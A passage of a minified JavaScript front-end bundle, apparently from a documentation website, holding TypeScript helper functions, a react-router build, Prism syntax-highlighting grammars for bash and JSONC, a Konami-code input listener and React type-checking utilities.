>0)&&!(r=a.next()).done;)s.push(r.value)}catch(i){o={error:i}}finally{try{r&&!r.done&&(n=a.return)&&n.call(a)}finally{if(o)throw o.error}}return s}function x(){for(var e=[],t=0;t<arguments.length;t++)e=e.concat(v(arguments[t]));return e}function _(){for(var e=0,t=0,n=arguments.length;t<n;t++)e+=arguments[t].length;var r=Array(e),o=0;for(t=0;t<n;t++)for(var a=arguments[t],s=0,i=a.length;s<i;s++,o++)r[o]=a[s];return r}function w(e,t,n){if(n||2===arguments.length)for(var r,o=0,a=t.length;o<a;o++)!r&&o in t||(r||(r=Array.prototype.slice.call(t,0,o)),r[o]=t[o]);return e.concat(r||Array.prototype.slice.call(t))}function k(e){return this instanceof k?(this.v=e,this):new k(e)}function S(e,t,n){if(!Symbol.asyncIterator)throw new TypeError("Symbol.asyncIterator is not defined.");var r,o=n.apply(e,t||[]),a=[];return r=Object.create(("function"==typeof AsyncIterator?AsyncIterator:Object).prototype),s("next"),s("throw"),s("return",(function(e){return function(t){return Promise.resolve(t).then(e,c)}})),r[Symbol.asyncIterator]=function(){return this},r;function s(e,t){o[e]&&(r[e]=function(t){return new Promise((function(n,r){a.push([e,t,n,r])>1||i(e,t)}))},t&&(r[e]=t(r[e])))}function i(e,t){try{(n=o[e](t)).value instanceof k?Promise.resolve(n.value.v).then(l,c):u(a[0][2],n)}catch(r){u(a[0][3],r)}var n}function l(e){i("next",e)}function c(e){i("throw",e)}function u(e,t){e(t),a.shift(),a.length&&i(a[0][0],a[0][1])}}function E(e){var t,n;return t={},r("next"),r("throw",(function(e){throw e})),r("return"),t[Symbol.iterator]=function(){return this},t;function r(r,o){t[r]=e[r]?function(t){return(n=!n)?{value:k(e[r](t)),done:!1}:o?o(t):t}:o}}function C(e){if(!Symbol.asyncIterator)throw new TypeError("Symbol.asyncIterator is not defined.");var t,n=e[Symbol.asyncIterator];return n?n.call(e):(e=y(e),t={},r("next"),r("throw"),r("return"),t[Symbol.asyncIterator]=function(){return this},t);function r(n){t[n]=e[n]&&function(t){return new Promise((function(r,o){(function(e,t,n,r){Promise.resolve(r).then((function(t){e({value:t,done:n})}),t)})(r,o,(t=e[n](t)).done,t.value)}))}}}function T(e,t){return Object.defineProperty?Object.defineProperty(e,"raw",{value:t}):e.raw=t,e}var A=Object.create?function(e,t){Object.defineProperty(e,"default",{enumerable:!0,value:t})}:function(e,t){e.default=t},P=function(e){return P=Object.getOwnPropertyNames||function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[t.length]=n);return t},P(e)};function j(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n=P(e),r=0;r<n.length;r++)"default"!==n[r]&&b(t,e,n[r]);return A(t,e),t}function N(e){return e&&e.__esModule?e:{default:e}}function O(e,t,n,r){if("a"===n&&!r)throw new TypeError("Private accessor was defined without a getter");if("function"==typeof t?e!==t||!r:!t.has(e))throw new TypeError("Cannot read private member from an object whose class did not declare it");return"m"===n?r:"a"===n?r.call(e):r?r.value:t.get(e)}function L(e,t,n,r,o){if("m"===r)throw new TypeError("Private method is not writable");if("a"===r&&!o)throw new TypeError("Private accessor was defined without a setter");if("function"==typeof t?e!==t||!o:!t.has(e))throw new TypeError("Cannot write private member to an object whose class did not declare it");return"a"===r?o.call(e,n):o?o.value=n:t.set(e,n),n}function R(e,t){if(null===t||"object"!=typeof t&&"function"!=typeof t)throw new TypeError("Cannot use 'in' operator on non-object");return"function"==typeof e?t===e:e.has(t)}function I(e,t,n){if(null!=t){if("object"!=typeof t&&"function"!=typeof t)throw new TypeError("Object expected.");var r,o;if(n){if(!Symbol.asyncDispose)throw new TypeError("Symbol.asyncDispose is not defined.");r=t[Symbol.asyncDispose]}if(void 0===r){if(!Symbol.dispose)throw new TypeError("Symbol.dispose is not defined.");r=t[Symbol.dispose],n&&(o=r)}if("function"!=typeof r)throw new TypeError("Object not disposable.");o&&(r=function(){try{o.call(this)}catch(e){return Promise.reject(e)}}),e.stack.push({value:t,dispose:r,async:n})}else n&&e.stack.push({async:!0});return t}var M="function"==typeof SuppressedError?SuppressedError:function(e,t,n){var r=new Error(n);return r.name="SuppressedError",r.error=e,r.suppressed=t,r};function D(e){function t(t){e.error=e.hasError?new M(t,e.error,"An error was suppressed during disposal."):t,e.hasError=!0}var n,r=0;return function o(){for(;n=e.stack.pop();)try{if(!n.async&&1===r)return r=0,e.stack.push(n),Promise.resolve().then(o);if(n.dispose){var a=n.dispose.call(n.value);if(n.async)return r|=2,Promise.resolve(a).then(o,(function(e){return t(e),o()}))}else r|=1}catch(s){t(s)}if(1===r)return e.hasError?Promise.reject(e.error):Promise.resolve();if(e.hasError)throw e.error}()}function F(e,t){return"string"==typeof e&&/^\.\.?\//.test(e)?e.replace(/\.(tsx)$|((?:\.d)?)((?:\.[^./]+?)?)\.([cm]?)ts$/i,(function(e,n,r,o,a){return n?t?".jsx":".js":!r||o&&a?r+o+"."+a.toLowerCase()+"js":e})):e}const B={__extends:o,__assign:a,__rest:s,__decorate:i,__param:l,__esDecorate:c,__runInitializers:u,__propKey:d,__setFunctionName:p,__metadata:f,__awaiter:m,__generator:g,__createBinding:b,__exportStar:h,__values:y,__read:v,__spread:x,__spreadArrays:_,__spreadArray:w,__await:k,__asyncGenerator:S,__asyncDelegator:E,__asyncValues:C,__makeTemplateObject:T,__importStar:j,__importDefault:N,__classPrivateFieldGet:O,__classPrivateFieldSet:L,__classPrivateFieldIn:R,__addDisposableResource:I,__disposeResources:D,__rewriteRelativeImportExtension:F}},86090:(e,t,n)=>{"use strict";n.d(t,{B6:()=>k,Ix:()=>v,W6:()=>O,XZ:()=>y,dO:()=>j,qh:()=>S,zy:()=>L});var r=n(34941),o=n(14041),a=n(39067),s=n.n(a),i=n(79626),l=n(31450),c=n(89575),u=n(82402),d=n.n(u),p=(n(524),n(17502)),f=(n(75985),1073741823),m="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:void 0!==n.g?n.g:{};var g=o.createContext||function(e,t){var n,a,i="__create-react-context-"+function(){var e="__global_unique_id__";return m[e]=(m[e]||0)+1}()+"__",l=function(e){function n(){for(var t,n,r,o=arguments.length,a=new Array(o),s=0;s<o;s++)a[s]=arguments[s];return(t=e.call.apply(e,[this].concat(a))||this).emitter=(n=t.props.value,r=[],{on:function(e){r.push(e)},off:function(e){r=r.filter((function(t){return t!==e}))},get:function(){return n},set:function(e,t){n=e,r.forEach((function(e){return e(n,t)}))}}),t}(0,r.A)(n,e);var o=n.prototype;return o.getChildContext=function(){var e;return(e={})[i]=this.emitter,e},o.componentWillReceiveProps=function(e){if(this.props.value!==e.value){var n,r=this.props.value,o=e.value;((a=r)===(s=o)?0!==a||1/a==1/s:a!=a&&s!=s)?n=0:(n="function"==typeof t?t(r,o):f,0!==(n|=0)&&this.emitter.set(e.value,n))}var a,s},o.render=function(){return this.props.children},n}(o.Component);l.childContextTypes=((n={})[i]=s().object.isRequired,n);var c=function(t){function n(){for(var e,n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return(e=t.call.apply(t,[this].concat(r))||this).observedBits=void 0,e.state={value:e.getValue()},e.onUpdate=function(t,n){(0|e.observedBits)&n&&e.setState({value:e.getValue()})},e}(0,r.A)(n,t);var o=n.prototype;return o.componentWillReceiveProps=function(e){var t=e.observedBits;this.observedBits=null==t?f:t},o.componentDidMount=function(){this.context[i]&&this.context[i].on(this.onUpdate);var e=this.props.observedBits;this.observedBits=null==e?f:e},o.componentWillUnmount=function(){this.context[i]&&this.context[i].off(this.onUpdate)},o.getValue=function(){return this.context[i]?this.context[i].get():e},o.render=function(){return(e=this.props.children,Array.isArray(e)?e[0]:e)(this.state.value);var e},n}(o.Component);return c.contextTypes=((a={})[i]=s().object,a),{Provider:l,Consumer:c}},b=function(e){var t=g();return t.displayName=e,t},h=b("Router-History"),y=b("Router"),v=function(e){function t(t){var n;return(n=e.call(this,t)||this).state={location:t.history.location},n._isMounted=!1,n._pendingLocation=null,t.staticContext||(n.unlisten=t.history.listen((function(e){n._pendingLocation=e}))),n}(0,r.A)(t,e),t.computeRootMatch=function(e){return{path:"/",url:"/",params:{},isExact:"/"===e}};var n=t.prototype;return n.componentDidMount=function(){var e=this;this._isMounted=!0,this.unlisten&&this.unlisten(),this.props.staticContext||(this.unlisten=this.props.history.listen((function(t){e._isMounted&&e.setState({location:t})}))),this._pendingLocation&&this.setState({location:this._pendingLocation})},n.componentWillUnmount=function(){this.unlisten&&(this.unlisten(),this._isMounted=!1,this._pendingLocation=null)},n.render=function(){return o.createElement(y.Provider,{value:{history:this.props.history,location:this.state.location,match:t.computeRootMatch(this.state.location.pathname),staticContext:this.props.staticContext}},o.createElement(h.Provider,{children:this.props.children||null,value:this.props.history}))},t}(o.Component);o.Component;o.Component;var x={},_=1e4,w=0;function k(e,t){void 0===t&&(t={}),("string"==typeof t||Array.isArray(t))&&(t={path:t});var n=t,r=n.path,o=n.exact,a=void 0!==o&&o,s=n.strict,i=void 0!==s&&s,l=n.sensitive,c=void 0!==l&&l;return[].concat(r).reduce((function(t,n){if(!n&&""!==n)return null;if(t)return t;var r=function(e,t){var n=""+t.end+t.strict+t.sensitive,r=x[n]||(x[n]={});if(r[e])return r[e];var o=[],a={regexp:d()(e,o,t),keys:o};return w<_&&(r[e]=a,w++),a}(n,{end:a,strict:i,sensitive:c}),o=r.regexp,s=r.keys,l=o.exec(e);if(!l)return null;var u=l[0],p=l.slice(1),f=e===u;return a&&!f?null:{path:n,url:"/"===n&&""===u?"/":u,isExact:f,params:s.reduce((function(e,t,n){return e[t.name]=p[n],e}),{})}}),null)}var S=function(e){function t(){return e.apply(this,arguments)||this}return(0,r.A)(t,e),t.prototype.render=function(){var e=this;return o.createElement(y.Consumer,null,(function(t){t||(0,l.A)(!1);var n=e.props.location||t.location,r=e.props.computedMatch?e.props.computedMatch:e.props.path?k(n.pathname,e.props):t.match,a=(0,c.A)({},t,{location:n,match:r}),s=e.props,i=s.children,u=s.component,d=s.render;return Array.isArray(i)&&function(e){return 0===o.Children.count(e)}(i)&&(i=null),o.createElement(y.Provider,{value:a},a.match?i?"function"==typeof i?i(a):i:u?o.createElement(u,a):d?d(a):null:"function"==typeof i?i(a):null)}))},t}(o.Component);function E(e){return"/"===e.charAt(0)?e:"/"+e}function C(e,t){if(!e)return t;var n=E(e);return 0!==t.pathname.indexOf(n)?t:(0,c.A)({},t,{pathname:t.pathname.substr(n.length)})}function T(e){return"string"==typeof e?e:(0,i.AO)(e)}function A(e){return function(){(0,l.A)(!1)}}function P(){}o.Component;var j=function(e){function t(){return e.apply(this,arguments)||this}return(0,r.A)(t,e),t.prototype.render=function(){var e=this;return o.createElement(y.Consumer,null,(function(t){t||(0,l.A)(!1);var n,r,a=e.props.location||t.location;return o.Children.forEach(e.props.children,(function(e){if(null==r&&o.isValidElement(e)){n=e;var s=e.props.path||e.props.from;r=s?k(a.pathname,(0,c.A)({},e.props,{path:s})):t.match}})),r?o.cloneElement(n,{location:a,computedMatch:r}):null}))},t}(o.Component);var N=o.useContext;function O(){return N(h)}function L(){return N(y).location}},86331:()=>{!function(e){var t="\\b(?:BASH|BASHOPTS|BASH_ALIASES|BASH_ARGC|BASH_ARGV|BASH_CMDS|BASH_COMPLETION_COMPAT_DIR|BASH_LINENO|BASH_REMATCH|BASH_SOURCE|BASH_VERSINFO|BASH_VERSION|COLORTERM|COLUMNS|COMP_WORDBREAKS|DBUS_SESSION_BUS_ADDRESS|DEFAULTS_PATH|DESKTOP_SESSION|DIRSTACK|DISPLAY|EUID|GDMSESSION|GDM_LANG|GNOME_KEYRING_CONTROL|GNOME_KEYRING_PID|GPG_AGENT_INFO|GROUPS|HISTCONTROL|HISTFILE|HISTFILESIZE|HISTSIZE|HOME|HOSTNAME|HOSTTYPE|IFS|INSTANCE|JOB|LANG|LANGUAGE|LC_ADDRESS|LC_ALL|LC_IDENTIFICATION|LC_MEASUREMENT|LC_MONETARY|LC_NAME|LC_NUMERIC|LC_PAPER|LC_TELEPHONE|LC_TIME|LESSCLOSE|LESSOPEN|LINES|LOGNAME|LS_COLORS|MACHTYPE|MAILCHECK|MANDATORY_PATH|NO_AT_BRIDGE|OLDPWD|OPTERR|OPTIND|ORBIT_SOCKETDIR|OSTYPE|PAPERSIZE|PATH|PIPESTATUS|PPID|PS1|PS2|PS3|PS4|PWD|RANDOM|REPLY|SECONDS|SELINUX_INIT|SESSION|SESSIONTYPE|SESSION_MANAGER|SHELL|SHELLOPTS|SHLVL|SSH_AUTH_SOCK|TERM|UID|UPSTART_EVENTS|UPSTART_INSTANCE|UPSTART_JOB|UPSTART_SESSION|USER|WINDOWID|XAUTHORITY|XDG_CONFIG_DIRS|XDG_CURRENT_DESKTOP|XDG_DATA_DIRS|XDG_GREETER_DATA_DIR|XDG_MENU_PREFIX|XDG_RUNTIME_DIR|XDG_SEAT|XDG_SEAT_PATH|XDG_SESSION_DESKTOP|XDG_SESSION_ID|XDG_SESSION_PATH|XDG_SESSION_TYPE|XDG_VTNR|XMODIFIERS)\\b",n={pattern:/(^(["']?)\w+\2)[ \t]+\S.*/,lookbehind:!0,alias:"punctuation",inside:null},r={bash:n,environment:{pattern:RegExp("\\$"+t),alias:"constant"},variable:[{pattern:/\$?\(\([\s\S]+?\)\)/,greedy:!0,inside:{variable:[{pattern:/(^\$\(\([\s\S]+)\)\)/,lookbehind:!0},/^\$\(\(/],number:/\b0x[\dA-Fa-f]+\b|(?:\b\d+(?:\.\d*)?|\B\.\d+)(?:[Ee]-?\d+)?/,operator:/--|\+\+|\*\*=?|<<=?|>>=?|&&|\|\||[=!+\-*/%<>^&|]=?|[?~:]/,punctuation:/\(\(?|\)\)?|,|;/}},{pattern:/\$\((?:\([^)]+\)|[^()])+\)|`[^`]+`/,greedy:!0,inside:{variable:/^\$\(|^`|\)$|`$/}},{pattern:/\$\{[^}]+\}/,greedy:!0,inside:{operator:/:[-=?+]?|[!\/]|##?|%%?|\^\^?|,,?/,punctuation:/[\[\]]/,environment:{pattern:RegExp("(\\{)"+t),lookbehind:!0,alias:"constant"}}},/\$(?:\w+|[#?*!@$])/],entity:/\\(?:[abceEfnrtv\\"]|O?[0-7]{1,3}|U[0-9a-fA-F]{8}|u[0-9a-fA-F]{4}|x[0-9a-fA-F]{1,2})/};e.languages.bash={shebang:{pattern:/^#!\s*\/.*/,alias:"important"},comment:{pattern:/(^|[^"{\\$])#.*/,lookbehind:!0},"function-name":[{pattern:/(\bfunction\s+)[\w-]+(?=(?:\s*\(?:\s*\))?\s*\{)/,lookbehind:!0,alias:"function"},{pattern:/\b[\w-]+(?=\s*\(\s*\)\s*\{)/,alias:"function"}],"for-or-select":{pattern:/(\b(?:for|select)\s+)\w+(?=\s+in\s)/,alias:"variable",lookbehind:!0},"assign-left":{pattern:/(^|[\s;|&]|[<>]\()\w+(?:\.\w+)*(?=\+?=)/,inside:{environment:{pattern:RegExp("(^|[\\s;|&]|[<>]\\()"+t),lookbehind:!0,alias:"constant"}},alias:"variable",lookbehind:!0},parameter:{pattern:/(^|\s)-{1,2}(?:\w+:[+-]?)?\w+(?:\.\w+)*(?=[=\s]|$)/,alias:"variable",lookbehind:!0},string:[{pattern:/((?:^|[^<])<<-?\s*)(\w+)\s[\s\S]*?(?:\r?\n|\r)\2/,lookbehind:!0,greedy:!0,inside:r},{pattern:/((?:^|[^<])<<-?\s*)(["'])(\w+)\2\s[\s\S]*?(?:\r?\n|\r)\3/,lookbehind:!0,greedy:!0,inside:{bash:n}},{pattern:/(^|[^\\](?:\\\\)*)"(?:\\[\s\S]|\$\([^)]+\)|\$(?!\()|`[^`]+`|[^"\\`$])*"/,lookbehind:!0,greedy:!0,inside:r},{pattern:/(^|[^$\\])'[^']*'/,lookbehind:!0,greedy:!0},{pattern:/\$'(?:[^'\\]|\\[\s\S])*'/,greedy:!0,inside:{entity:r.entity}}],environment:{pattern:RegExp("\\$?"+t),alias:"constant"},variable:r.variable,function:{pattern:/(^|[\s;|&]|[<>]\()(?:add|apropos|apt|apt-cache|apt-get|aptitude|aspell|automysqlbackup|awk|basename|bash|bc|bconsole|bg|bzip2|cal|cargo|cat|cfdisk|chgrp|chkconfig|chmod|chown|chroot|cksum|clear|cmp|column|comm|composer|cp|cron|crontab|csplit|curl|cut|date|dc|dd|ddrescue|debootstrap|df|diff|diff3|dig|dir|dircolors|dirname|dirs|dmesg|docker|docker-compose|du|egrep|eject|env|ethtool|expand|expect|expr|fdformat|fdisk|fg|fgrep|file|find|fmt|fold|format|free|fsck|ftp|fuser|gawk|git|gparted|grep|groupadd|groupdel|groupmod|groups|grub-mkconfig|gzip|halt|head|hg|history|host|hostname|htop|iconv|id|ifconfig|ifdown|ifup|import|install|ip|java|jobs|join|kill|killall|less|link|ln|locate|logname|logrotate|look|lpc|lpr|lprint|lprintd|lprintq|lprm|ls|lsof|lynx|make|man|mc|mdadm|mkconfig|mkdir|mke2fs|mkfifo|mkfs|mkisofs|mknod|mkswap|mmv|more|most|mount|mtools|mtr|mutt|mv|nano|nc|netstat|nice|nl|node|nohup|notify-send|npm|nslookup|op|open|parted|passwd|paste|pathchk|ping|pkill|pnpm|podman|podman-compose|popd|pr|printcap|printenv|ps|pushd|pv|quota|quotacheck|quotactl|ram|rar|rcp|reboot|remsync|rename|renice|rev|rm|rmdir|rpm|rsync|scp|screen|sdiff|sed|sendmail|seq|service|sftp|sh|shellcheck|shuf|shutdown|sleep|slocate|sort|split|ssh|stat|strace|su|sudo|sum|suspend|swapon|sync|sysctl|tac|tail|tar|tee|time|timeout|top|touch|tr|traceroute|tsort|tty|umount|uname|unexpand|uniq|units|unrar|unshar|unzip|update-grub|uptime|useradd|userdel|usermod|users|uudecode|uuencode|v|vcpkg|vdir|vi|vim|virsh|vmstat|wait|watch|wc|wget|whereis|which|who|whoami|write|xargs|xdg-open|yarn|yes|zenity|zip|zsh|zypper)(?=$|[)\s;|&])/,lookbehind:!0},keyword:{pattern:/(^|[\s;|&]|[<>]\()(?:case|do|done|elif|else|esac|fi|for|function|if|in|select|then|until|while)(?=$|[)\s;|&])/,lookbehind:!0},builtin:{pattern:/(^|[\s;|&]|[<>]\()(?:\.|:|alias|bind|break|builtin|caller|cd|command|continue|declare|echo|enable|eval|exec|exit|export|getopts|hash|help|let|local|logout|mapfile|printf|pwd|read|readarray|readonly|return|set|shift|shopt|source|test|times|trap|type|typeset|ulimit|umask|unalias|unset)(?=$|[)\s;|&])/,lookbehind:!0,alias:"class-name"},boolean:{pattern:/(^|[\s;|&]|[<>]\()(?:false|true)(?=$|[)\s;|&])/,lookbehind:!0},"file-descriptor":{pattern:/\B&\d\b/,alias:"important"},operator:{pattern:/\d?<>|>\||\+=|=[=~]?|!=?|<<[<-]?|[&\d]?>>|\d[<>]&?|[<>][&=]?|&[>&]?|\|[&|]?/,inside:{"file-descriptor":{pattern:/^\d/,alias:"important"}}},punctuation:/\$?\(\(?|\)\)?|\.\.|[{}[\];\\]/,number:{pattern:/(^|\s)(?:[1-9]\d*|0)(?:[.,]\d+)?\b/,lookbehind:!0}},n.inside=e.languages.bash;for(var o=["comment","function-name","for-or-select","assign-left","parameter","string","environment","function","keyword","builtin","boolean","file-descriptor","operator","punctuation","number"],a=r.variable[1].inside,s=0;s<o.length;s++)a[o[s]]=e.languages.bash[o[s]];e.languages.sh=e.languages.bash,e.languages.shell=e.languages.bash}(Prism)},86705:function(e,t,n){var r,o,a,s,i;a=function e(t){var n=this,r={},o=e;o.getNumberOfInstance=function(){return o._numberOfInstance},n.enable=function(){return r.listenCodeCharSequence(),r.listenCodeGestureSequence(),r.debug&&r.debug("Listener enabled for all."),n},n.enableKeyboardKeys=function(){return r.listenCodeCharSequence(),r.debug&&r.debug("Listener enabled for Keyboard Keys."),n},n.enableTouchGesture=function(){return r.listenCodeGestureSequence(),r.debug&&r.debug("Listener enabled for Touch Gesture."),n},n.disable=function(){return r.stopCodeCharSequence(),r.stopCodeGestureSequence(),r.debug&&r.debug("Listener disabled for all."),n},n.disableKeyboardKeys=function(){return r.stopCodeCharSequence(),r.debug&&r.debug("Listener disabled for Keyboard Keys."),n},n.disableTouchGesture=function(){return r.stopCodeGestureSequence(),r.debug&&r.debug("Listener disabled for Touch Gesture."),n},n.setListener=function(e){return r.stopCodeCharSequence(),r.stopCodeGestureSequence(),r.listener=e||document,r.listenCodeCharSequence(),r.listenCodeGestureSequence(),r.debug&&r.debug("Listener changed.",e),n},n.setCallback=function(e){return r.afterCodeSequenceCallback="function"==typeof e&&e||r.defaultCallback,r.debug&&r.debug("Callback changed.",e),n},n.setOptions=function(e){return r.initOptions(e),n},r.keptLastCodeChar=function(){r.input.length>r.konamiCodeChar.length&&(r.input=r.input.substr(r.input.length-r.konamiCodeChar.length))},r.defaultCallback=function(){r.debug&&r.debug("Konami Code Sequence Entered. There is no action defined.")},r.checkIfCodeCharIsValid=function(){r.input===r.konamiCodeChar&&r.afterCodeSequenceCallback(n)},r.codeSequenceEventKeyDown=function(e){r.input+=e.keyCode,r.keptLastCodeChar(),r.checkIfCodeCharIsValid()},r.codeSequenceEventTouchMove=function(e){var t;1===e.touches.length&&!0===r.capture&&(t=e.touches[0],r.stopX=t.pageX,r.stopY=t.pageY,r.tap=!1,r.capture=!1,r.checkIfCodeGestureIsValid())},r.codeSequenceEventTouchEnd=function(){!0===r.tap&&r.checkIfCodeGestureIsValid()},r.codeSequenceEventTouchStart=function(e){r.startX=e.changedTouches[0].pageX,r.startY=e.changedTouches[0].pageY,r.tap=!0,r.capture=!0},r.stopCodeCharSequence=function(){r.listener.removeEventListener("keydown",r.codeSequenceEventKeyDown)},r.stopCodeGestureSequence=function(){r.listener.removeEventListener("touchstart",r.codeSequenceEventTouchStart),r.listener.removeEventListener("touchmove",r.codeSequenceEventTouchMove),r.listener.removeEventListener("touchend",r.codeSequenceEventTouchEnd)},r.listenCodeCharSequence=function(){r.stopCodeCharSequence(),r.listener.addEventListener("keydown",r.codeSequenceEventKeyDown)},r.listenCodeGestureSequence=function(){r.originalCodeGesture=r.konamiCodeGesture,r.stopCodeGestureSequence(),r.listener.addEventListener("touchstart",r.codeSequenceEventTouchStart),r.listener.addEventListener("touchmove",r.codeSequenceEventTouchMove),r.listener.addEventListener("touchend",r.codeSequenceEventTouchEnd,!1)},r.checkIfCodeGestureIsValid=function(){var e=Math.abs(r.startX-r.stopX),t=Math.abs(r.startY-r.stopY),o=r.startX-r.stopX<0?"rt":"lt",a=r.startY-r.stopY<0?"dn":"up",s=e>t?o:a;(s=!0===r.tap?"tp":s)===r.konamiCodeGesture.substr(0,2)?r.konamiCodeGesture=r.konamiCodeGesture.substr(2,r.konamiCodeGesture.length-2):r.konamiCodeGesture=r.originalCodeGesture,0===r.konamiCodeGesture.length&&(r.konamiCodeGesture=r.originalCodeGesture,r.afterCodeSequenceCallback(n))},r.checkDebugMode=function(e){e&&!0===e.debug?(r.debug=function(e,t){void 0!==t?console.log(e,t):console.log(e)},r.debug&&r.debug("Debug Mode On.")):r.debug=!1},r.initOptions=function(e){r.checkDebugMode(e),r.listener=e&&e.listener||document,r.afterCodeSequenceCallback="function"==typeof e&&e||e&&"function"==typeof e.callback&&e.callback||r.defaultCallback},r.init=function(){r.input="",r.konamiCodeChar="38384040373937396665",r.konamiCodeGesture="upupdndnltrtltrttptp",r.startX=0,r.startY=0,r.stopX=0,r.stopY=0,r.tap=!1,r.capture=!1,o._numberOfInstance=o._numberOfInstance?o._numberOfInstance+1:1,r.initOptions(t),r.listenCodeCharSequence(),r.listenCodeGestureSequence()},r.init()},s=(o=this).KonamiCode,(i=o.KonamiCode=a).noConflict=function(){return o.KonamiCode=s,i},void 0===(r=function(){return a}.call(t,n,t,e))||(e.exports=r),e.exports&&(e.exports=a)},87366:(e,t,n)=>{"use strict";function r(){return window.matchMedia("(prefers-reduced-motion: reduce)").matches}n.d(t,{O:()=>r})},89575:(e,t,n)=>{"use strict";function r(){return r=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)({}).hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},r.apply(null,arguments)}n.d(t,{A:()=>r})},89597:()=>{Prism.languages.cjson={boolean:/\b(?:false|true)\b/,comment:{greedy:!0,pattern:/\/\/.*|\/\*[\s\S]*?(?:\*\/|$)/},null:{alias:"keyword",pattern:/\bnull\b/},number:/-?\b\d+(?:\.\d+)?(?:e[+-]?\d+)?\b/i,operator:/:/,property:{greedy:!0,lookbehind:!0,pattern:/(^|[^\\])"(?:\\.|[^\\"\r\n])*"(?=\s*:)/},punctuation:/[{}[\],]/,string:{greedy:!0,lookbehind:!0,pattern:/(^|[^\\])"(?:\\.|[^\\"\r\n])*"(?!\s*:)/}},Prism.languages.jsonc=Prism.languages.cjson},90320:(e,t)=>{"use strict";var n="function"==typeof Symbol&&Symbol.for,r=n?Symbol.for("react.element"):60103,o=n?Symbol.for("react.portal"):60106,a=n?Symbol.for("react.fragment"):60107,s=n?Symbol.for("react.strict_mode"):60108,i=n?Symbol.for("react.profiler"):60114,l=n?Symbol.for("react.provider"):60109,c=n?Symbol.for("react.context"):60110,u=n?Symbol.for("react.async_mode"):60111,d=n?Symbol.for("react.concurrent_mode"):60111,p=n?Symbol.for("react.forward_ref"):60112,f=n?Symbol.for("react.suspense"):60113,m=n?Symbol.for("react.suspense_list"):60120,g=n?Symbol.for("react.memo"):60115,b=n?Symbol.for("react.lazy"):60116,h=n?Symbol.for("react.block"):60121,y=n?Symbol.for("react.fundamental"):60117,v=n?Symbol.for("react.responder"):60118,x=n?Symbol.for("react.scope"):60119;function _(e){if("object"==typeof e&&null!==e){var t=e.$$typeof;switch(t){case r:switch(e=e.type){case u:case d:case a:case i:case s:case f:return e;default:switch(e=e&&e.$$typeof){case c:case p:case b:case g:case l:return e;default:return t}}case o:return t}}}function w(e){return _(e)===d}t.AsyncMode=u,t.ConcurrentMode=d,t.ContextConsumer=c,t.ContextProvider=l,t.Element=r,t.ForwardRef=p,t.Fragment=a,t.Lazy=b,t.Memo=g,t.Portal=o,t.Profiler=i,t.StrictMode=s,t.Suspense=f,t.isAsyncMode=function(e){return w(e)||_(e)===u},t.isConcurrentMode=w,t.isContextConsumer=function(e){return _(e)===c},t.isContextProvider=function(e){return _(e)===l},t.isElement=function(e){return"object"==typeof e&&null!==e&&e.$$typeof===r},t.isForwardRef=function(e){return _(e)===p},t.isFragment=function(e){return _(e)===a},t.isLazy=function(e){return _(e)===b},t.isMemo=function(e){return _(e)===g},t.isPortal=function(e){return _(e)===o},t.isProfiler=function(e){return _(e)===i},t.isStrictMode=function(e){return _(e)===s},t.isSuspense=function(e){return _(e)===f},t.isValidElementType=function(e){return"string"==typeof e||"function"==typeof e||e===a||e===d||e===i||e===s||e===f||e===m||"object"==typeof e&&null!==e&&(e.$$typeof===b||e.$$typeof===g||e.$$typeof===l||e.$$typeof===c||e.$$typeof===p||e.$$typeof===y||e.$$typeof===v||e.$$typeof===x||e.$$typeof===h)},t.typeOf=_},90838:(e,t,n)=>{"use strict";n.d(t,{$Z:()=>s,aZ:()=>l});var r=n(14041),o=n(86090),a=n(73815);function s(e){!function(e){const t=(0,o.W6)(),n=(0,a._q)(e);(0,r.useEffect)((()=>t.block(((e,t)=>n(e,t)))),[t,n])}(((t,n)=>{if("POP"===n)return e(t,n)}))}function i(e){const t=(0,o.W6)();return(0,r.useSyncExternalStore)(t.listen,(()=>e(t)),(()=>e(t)))}function l(e){return i((t=>null===e?null:new URLSearchParams(t.location.search).get(e)))}},90873:(e,t,n)=>{"use strict";n.r(t)},91310:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(14041),o=n(81880);function a(){return(0,r.useContext)(o.o)}},92221:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});n(14041);var r=n(62004),o=n(31085);function a(e){return(0,o.jsx)(r.mg,{...e})}},93150:e=>{e.exports=Array.isArray||function(e){return"[object Array]"==Object.prototype.toString.call(e)}},94293:(e,t,n)=>{"use strict";n.d(t,{p:()=>o});var r=n(1215);function o(){return(0,r.A)().siteConfig.themeConfig}},95510:function(e,t,n){"use strict";var r=this&&this.__createBinding||(Object.create?function(e,t,n,r){void 0===r&&(r=n),Object.defineProperty(e,r,{enumerable:!0,get:function(){return t[n]}})}:function(e,t,n,r){void 0===r&&(r=n),e[r]=t[n]}),o=this&&this.__exportStar||function(e,t){for(var n in e)"default"===n||t.hasOwnProperty(n)||r(t,e,n)};Object.defineProperty(t,"__esModule",{value:!0}),o(n(79479),t),o(n(47847),t),o(n(38418),t)},95797:(e,t,n)=>{"use strict";function r(e){return/^(?:\w*:|\/\/)/.test(e)}function o(e){return void 0!==e&&!r(e)}n.d(t,{A:()=>o,z:()=>r})},96305:(e,t,n)=>{"use strict";n.d(t,{A:()=>p});n(14041);var r=n(82780),o=n.n(r),a=n(84054);const 